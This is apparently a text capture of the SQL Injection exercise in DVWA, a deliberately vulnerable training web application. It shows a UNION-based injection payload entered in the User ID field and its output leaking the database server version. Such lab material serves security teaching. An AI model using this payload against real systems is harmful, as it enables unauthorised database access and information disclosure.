 DVWA
Vulnerability: SQL Injection
User ID:
' union select 1,@@version#
Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 5.0.51a-3ubuntu5